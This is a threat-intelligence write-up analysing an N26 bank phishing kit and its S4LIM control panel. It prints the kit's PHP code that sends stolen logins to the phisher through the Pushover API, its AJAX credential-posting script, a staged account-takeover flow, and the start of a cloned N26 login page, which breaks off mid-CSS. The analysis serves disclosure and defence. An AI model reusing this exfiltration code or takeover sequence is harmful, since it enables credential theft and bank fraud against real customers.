N26 Bank Phishing Kit & Panel Sends Custom Push Notifications

Outline
This active phishing kit was found to be operating its phishing pages on compromised websites and then exfiltrating the data back to a separate hosting account set up by the attacker.
The active phishing control/C2 panel, S4LIM, was hosted by the attacker on a separate compromised website (taken down).
Custom Push Notifications Sent In Real Time⌗
One interesting feature within the code is the abuse of the push notification service pushover.net.

This lets the phishers receive a push notification to their mobile or desktop browser in real time - meaning as soon as the victim submits their initial username and password then a push notification alert is sent to the phisher’s device(s) telling them to check their phishing C2 panel.
if(isset($_POST['action']) && $_POST['action'] == 'login')
{
$msgbank = '#==>'.$v_ip.'
LOG : '.$_POST['username'].'
PASS : '.$_POST['password'].'
DATE : '.$v_date.'
------------#';
$ipsss = getenv("REMOTE_ADDR");
$token = "[redacted]";
$user = "[redacted]";
curl_setopt_array($ch = curl_init(), array(
CURLOPT_URL => "https://api.pushover.net/1/messages.json",
CURLOPT_POSTFIELDS => array(
"token" => $token,
"user" => $user,
"priority" => "1",
"message" => "CHECK PANNEL- " .$msgbank,
),
CURLOPT_SAFE_UPLOAD => true,
CURLOPT_RETURNTRANSFER => true,
));
curl_exec($ch);
curl_close($ch);
Above is the PHP code using the
pushover.netAPI to send an alert notification to the phishers whenever a victim submits their login information to the phishing page.
Real Time Phishing Stages⌗
Victim Stages (1-4v)⌗


- Stage 1v
Victim “logs in” with their N26 username and password on the phishing landing page

Within the phishing file’s code, we can see the exfiltration to the phishing control panel handled by a Javascript AJAX connection.
$(document).ready(function() {
$('#submit').on('click',function(){
var username = $('#username').val();
var password = $('#password').val();
if(username != "" && password !="") {
$('#submit').hide();
$('#show_loader').show();
$('#formContent').hide();
$.ajax({
method: 'POST',
url: 'action.php',
dataType: "json",
// async:false,
data: {
'username': username,
'password': password,
'action':'login',
'page_name':'login-from',
'operator_name':'QLF-GTF-03/28',
'v_agent':'<? echo $v_agent ; ?>',
},
success: function(response) {
if (response.status) {
setInterval(function() {
checkStatus(response.id);
checkUserLoggedIN(response.id);
}, 5000);
} else {
alert(response.msg);
As you can see - the AJAX exfiltration connection will wait for a response from the phishing control panel sent through the action.php file.
This feature forces the phishing kit to wait for a successful response before it will proceed and no page reloads are required when sending/receiving data through AJAX.
In this case, the phishing process will not advance if the correct username and password are not provided. Instead it will tell the victim that they entered the wrong email address or password.

Stage 2v
Victim asked for a 10 digit token that is found on the back of their physical bank debit card.

- Why is the
10 digit tokenrequested prior to the phishing page requesting theSMS OTP?
So that it mimicks the legitimate signup process steps, which makes it appear more geniune.
Stage 3v
Victim is now asked to enter a 6 digit SMS OTP that is sent to their existing phone number linked to the account.

Stage 4v
Finally the victim is asked to enter their banking card’s full 16 digit card number, expiration date, and the CVV.

The victim’s data is exfiltrated incremenetally after every completed stage and sent to the phishing kit’s control panel.
Phisher Stages (1-4p)⌗

The phishing control panel, S4LIM, serves as a central repository for the phished data, however it doesn’t actually perform the process of authenticating using the phished data on its own (to my knowledge).

Since I wasn’t able to see the requests the attacker sends to the N26.com servers, the following phisher stages are largely assumed and based off of just reviewing the security controls in place by N26.com via their support documents.
Stage 1p
The victim’s username and password are received by the phisher via push notification and the phisher can begin the login process on the N26 webapp/website.


The phisher does this so that they can select an option that allows for a 2FA SMS OTP code to be sent to the victim’s phone number.
If this option isn’t selected by the phisher - a push notification is the default option and this wouldn’t give the victim the 2FA SMS OTP code which they then submit to the phisher through the phishing page.
Stage 2p
2FA SMS OTP code is received by S4LIM panel, and subsequently used to authenticate into the victim’s N26 banking account.
Stage 3p
Phisher will now unpair the victim’s smartphone so that they can pair their own smartphone.
Not going to describe how this crucial step is done, however it is possible and has occurred in the past due to vulnerabilities within N26 bank API as outlined in this great video:
Big ups to @veehaitch for the past research and presentation.
Stage 4p

Phisher can now make changes to the the victim’s account confirmation PIN using the 10 digit token that exists on the victim’s debit card and was submitted to the phishing page in Stage 2v.

Phisher can also change the victim’s debit card PIN (optional)



Malicious Activity Involving Phished Accounts⌗
We can clearly see by monitoring different groups that they are able to acquire N26 accounts and then subsequently use them for malicious activity:



Samples⌗
8502692.php - Phishing page file used to gather the 10 digit token and exfiltrate it to the S4LIM panel
<!doctype html>
<html lang="en">
<!-- Mirrored from app.n26.com/login by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 04 Jun 2021 01:49:11 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta charset='utf-8' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<meta name='viewport' content='width=device-width, initial-scale=1, viewport-fit=cover' />
<meta name="referrer" content="same-origin">
<title data-rh="true">Online Banking — N26</title>
<meta data-rh="true" name="description" content="Login"/><meta data-rh="true" property="og:title" content="Login"/>
<meta data-rh="true" property="og:description" content="Login"/>
<meta data-rh="true" property="og:type" content="website"/><meta data-rh="true" property="og:url" content=""/>
<meta data-rh="true" property="og:image" content="../build/media/og-image-n26.e512c848.jpg"/>
<meta data-rh="true" property="og:image:alt" content=""/><meta data-rh="true" name="twitter:title" content="Login"/>
<meta data-rh="true" name="twitter:description" content="Login"/><meta data-rh="true" name="twitter:site" content="@n26"/>
<meta data-rh="true" name="twitter:card" content="summary_large_image"/>
<meta data-rh="true" name="twitter:image" content="../build/media/og-image-n26.e512c848.jpg"/>
<!-- FONTS -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel='preload' href='../build/fonts/GT-America-Standard-Regular.latin.woff2' as='font' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' href='../build/fonts/GT-America-Extended-Medium.latin.woff2' as='font' type='font/woff2' crossorigin='anonymous' />
<style>
@font-face {
font-family: 'N26';
font-style: normal;
font-weight: 400;
font-display: swap;
src:
url('../build/fonts/GT-America-Standard-Regular.latin.woff2') format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'N26';
font-style: normal;
font-weight: 500;
font-display: swap;
src:
url('../build/fonts/GT-America-Standard-Medium.latin.woff2') format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'N26';
font-style: normal;
font-weight: 600;
font-display: swap;
src:
url('../build/fonts/GT-America-Extended-Medium.latin.woff2') format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'N26';
font-style: normal;
font-weight: 700;
font-display: swap;
src:
url('../build/fonts/GT-America-Standard-Bold.latin.woff2') format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'N26';
font-style: normal;
font-weight: 400;
font-display: swap;
src:
url('../build/fonts/GT-America-Standard-Regular.latin-ext.woff2') format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'N26';
font-style: normal;
font-weight: 500;
font-display: swap;
src:
url('../build/fonts/GT-America-Standard-Medium.latin-ext.woff2') format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'N26';
font-style: normal;
font-weight: 600;
font-display: swap;
src:
url('../build/fonts/GT-America-Extended-Medium.latin-ext.woff2') format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'N26';
font-style: normal;
font-weight: 700;
font-display: swap;
src:
url('../build/fonts/GT-America-Standard-Bold.latin-ext.woff2') format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
</style>
<style
data-fela-id=""
data-fela-rehydration='282'
data-fela-type='STATIC'
>
:root {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;--duration: 1;--responsive-base: 1;--background-default: rgb(255, 255, 255); --background-alternate: rgb(249, 249, 249); --background-screen: rgb(249, 249, 249); --background-button-primary-active: rgb(72, 172, 152); --background-button-primary-pressed: rgb(72, 172, 152); --background-button-primary-disabled: rgb(232, 242, 238); --background-button-secondary: rgb(255, 255, 255); --background-container-teal: rgb(72, 172, 152); --background-container-rhubarb: rgb(203, 124, 122); --background-container-wheat: rgb(200, 157, 88); --background-container-petrol: rgb(43, 105, 122); --background-container-secondary-teal: rgb(204, 227, 218); --background-container-secondary-rhubarb: rgb(235, 214, 214); --background-container-secondary-wheat: rgb(235, 221, 204); --background-container-secondary-petrol: rgb(204, 220, 226); --background-container-light: rgb(242, 242, 242); --background-container-light-teal: rgb(232, 242, 238); --background-container-light-rhubarb: rgb(242, 228, 228); --background-container-light-wheat: rgb(242, 236, 225); --background-container-light-petrol: rgb(233, 238, 242); --background-container-lightest-petrol: rgb(233, 238, 242); --background-container-dark-teal: rgb(42, 126, 109); --background-container-dark-wheat: rgb(140, 108, 58); --background-container-dark-petrol: rgb(9, 61, 77); --background-container-dark-rhubarb: rgb(158, 89, 87); --background-container-alpha-teal: rgb(72, 172, 152, 0.5); --background-container-alpha-wheat: rgb(205, 163, 95, 0.5); --background-container-alpha-petrol: rgba(38, 102, 120, 0.5); --background-container-alpha-rhubarb: rgb(203, 124, 122, 0.5); --background-light-error-red: rgb(248, 237, 237); --background-info-card: rgb(233, 233, 233); --typography-primary-default: rgb(27, 27, 27); --typography-primary-inverted: rgb(255, 255, 255); --typography-primary-consistent: rgb(27, 27, 27); --typography-primary-inverted-consistent: rgb(255, 255, 255); --typography-secondary-default: rgb(105, 105, 105); --typography-secondary-consistent: rgb(105, 105, 105); --typography-disabled: rgb(171, 171, 171); --typography-interactive-primary-teal-consistent: rgb(54, 161, 139); --typography-interactive-primary-wheat-consistent: rgb(200, 157, 88); --typography-interactive-primary-petrol-default: rgb(43, 105, 122); --typography-interactive-primary-petrol-consistent: rgb(43, 105, 122); --typography-interactive-primary-rhubarb-default: rgb(179, 93, 91); --typography-interactive-primary-rhubarb-consistent: rgb(179, 93, 91); --typography-interactive-secondary-teal-default: rgb(31, 117, 96); --typography-interactive-secondary-teal-consistent: rgb(31, 117, 96); --typography-interactive-secondary-wheat-consistent: rgb(166, 121, 49); --typography-interactive-secondary-petrol-default: rgb(32, 91, 107); --typography-interactive-secondary-petrol-consistent: rgb(32, 91, 107); --typography-interactive-secondary-rhubarb-consistent: rgb(142, 70, 68); --typography-positive-amount: rgb(54, 161, 139); --border-primary-gray: rgb(233, 233, 233); --border-primary-teal: rgb(31, 117, 96); --border-primary-petrol: rgb(24, 81, 97); --border-primary-wheat: rgb(128, 91, 32); --border-primary-rhubarb: rgb(142, 70, 68); --border-secondary-gray: rgb(150, 150, 150); --border-secondary-teal: rgb(54, 161, 139); --border-secondary-petrol: rgb(43, 105, 122); --border-secondary-wheat: rgb(166, 121, 49); --border-secondary-rhubarb: rgb(179, 93, 91); --divider-default: rgb(233, 233, 233); --divider-default-consistent: rgb(233, 233, 233); --background-screen-default: rgb(255, 255, 255); --background-container-primary-default: rgb(255, 255, 255); --background-container-primary-teal: rgb(54, 161, 139); --background-container-primary-wheat: rgb(200, 157, 88); --background-container-primary-petrol: rgb(43, 105, 122); --background-container-primary-rhubarb: rgb(179, 93, 91); --background-container-primary-gray: rgb(150, 150, 150); --background-container-primary-hovered: rgb(249, 249, 249); --background-container-primary-pressed: rgb(242, 242, 242); --background-elevated-container-primary-default: rgb(255, 255, 255); --background-container-secondary-gray: rgb(233, 233, 233); --background-container-tertiary-teal: rgb(232, 242, 238); --background-container-tertiary-teal-pressed: rgb(204, 227, 218); --background-container-tertiary-wheat: rgb(242, 236, 225); --background-container-tertiary-wheat-pressed: rgb(235, 221, 204); --background-container-tertiary-petrol: rgb(233, 238, 242); --background-container-tertiary-petrol-pressed: rgb(204, 220, 226); --background-container-tertiary-rhubarb: rgb(242, 232, 232); --background-container-tertiary-rhubarb-pressed: rgb(235, 214, 214); --background-container-tertiary-gray: rgb(242, 242, 242); --background-container-tertiary-gray-pressed: rgb(233, 233, 233); --background-error: rgb(242, 232, 232); --background-positive-amount: rgb(232, 242, 238); --background-navigation-bottom: rgb(255, 255, 255); --background-button-primary-teal-default: rgb(54, 161, 139); --background-button-primary-teal-pressed: rgb(31, 117, 96); --background-button-primary-teal-disabled: rgb(130, 196, 178); --background-button-primary-teal-hover-and-focused: rgb(54, 161, 139); --background-button-primary-wheat-default: rgb(166, 121, 49); --background-button-primary-wheat-pressed: rgb(128, 91, 32); --background-button-primary-wheat-disabled: rgb(225, 197, 161); --background-button-primary-wheat-hover-and-focused: rgb(166, 121, 49); --background-button-primary-petrol-default: rgb(43, 105, 122); --background-button-primary-petrol-pressed: rgb(24, 81, 97); --background-button-primary-petrol-disabled: rgb(204, 220, 226); --background-button-primary-petrol-hover-and-focused: rgb(43, 105, 122); --background-button-primary-rhubarb-default: rgb(179, 93, 91); --background-button-primary-rhubarb-pressed: rgb(142, 70, 68); --background-button-primary-rhubarb-disabled: rgb(222, 172, 171); --background-button-primary-rhubarb-hover-and-focused: rgb(179, 93, 91); --background-button-secondary-default: rgb(255, 255, 255); --background-button-secondary-pressed: rgb(242, 242, 242); --background-button-tertiary-teal-pressed: rgb(232, 242, 238); --background-button-tertiary-wheat-pressed: rgb(242, 236, 225); --background-button-tertiary-petrol-pressed: rgb(233, 238, 242); --background-button-tertiary-rhubarb-pressed: rgb(242, 232, 232); --background-button-tertiary-hover-and-focused: rgb(255, 255, 255); --overlay-default: rgb(27, 27, 27); --overlay-default-consistent: rgb(27, 27, 27); --shadow-default: rgba(0, 0, 0, 0.2); --iconography-primary-default: rgb(27, 27, 27); --iconography-primary-consistent: rgb(27, 27, 27); --iconography-primary-default-inverted: rgb(255, 255, 255); --iconography-primary-inverted-consistent: rgb(255, 255, 255); --iconography-secondary-default: rgb(105, 105, 105); --iconography-disabled: rgb(171, 171, 171); --iconography-interactive-primary-teal-consistent: rgb(54, 161, 139); --iconography-interactive-primary-teal-disabled: rgb(130, 196, 178); --iconography-interactive-primary-petrol-default: rgb(43, 105, 122); --iconography-interactive-primary-petrol-consistent: rgb(43, 105, 122); --iconography-interactive-primary-petrol-disabled: rgb(121, 161, 173); --iconography-interactive-primary-rhubarb-default: rgb(179, 93, 91); --iconography-interactive-primary-rhubarb-consistent: 